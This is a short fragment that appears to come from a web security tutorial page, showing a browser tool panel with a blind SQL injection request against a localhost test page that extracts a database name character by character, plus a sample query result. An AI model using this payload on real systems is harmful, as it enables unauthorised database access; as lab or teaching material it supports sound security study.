 Load URL
http://localhost/test.aspx?type=1 | (select(ascii((substring((select db_name(1)) ,1,1)))))-106
Split URL
Execute
Enable Post data
Enable Referrer
UID:3 name:王二麻子 age:13
www.wooyun.org